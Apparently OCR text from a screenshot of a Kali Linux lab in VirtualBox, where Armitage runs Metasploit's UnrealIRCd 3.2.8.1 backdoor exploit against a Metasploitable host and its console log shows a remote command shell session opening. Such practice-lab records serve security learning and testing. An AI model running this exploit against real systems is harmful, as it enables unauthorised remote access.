 192.168.7.161 - Remote Desktop
Kali-Fu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 22:49
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.7
Console X Scan X exploit X
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.7:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo loElV9iNp7LA2fmR;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "loElV9iNp7LA2fmR\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.6:17654 -> 10.0.2.7:44655 ) at 2022-03-20 22:42:02 -0400
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
Right Ctrl
Windows 10 VM — D... Oracle VM VirtualBox... Kali-Fu [Running] - O... Metasploitable [Run... 10:49 PM